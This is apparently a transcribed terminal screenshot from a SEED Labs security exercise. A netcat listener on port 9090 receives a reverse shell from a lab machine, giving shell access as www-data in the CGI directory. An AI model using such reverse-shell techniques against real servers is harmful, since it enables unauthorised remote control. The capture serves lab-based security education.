 Terminator
En
1:54 PM
/bin/bash
/bin/bash 55x24
[09/20/19]seed@VM:.../cgi-bin$ ls -l
ls -l
total 12
-rwxr-xr-x 1 root root 138 Sep 16 16:28 Env.cgi
-rwxr-xr-x 1 root root  91 Sep 16 14:30 myprog.cgi
-rwxr-xr-x 1 root root 117 Sep 19 12:40 task6.cgi
[09/20/19]seed@VM:.../cgi-bin$
[09/20/19]seed@VM:.../cgi-bin$ exit
exit
exit
[09/20/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.4] port 9090 [tcp/*] accepted (
family 2, sport 41990)
bash: cannot set terminal process group (1384): Inappro
priate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ ls -l
ls -l
total 12
-rwxr-xr-x 1 root root 138 Sep 16 16:28 Env.cgi
-rwxr-xr-x 1 root root 121 Sep 20 12:53 myprog.cgi
-rwxr-xr-x 1 root root 117 Sep 19 12:40 task6.cgi
www-data@VM:/usr/lib/cgi-bin$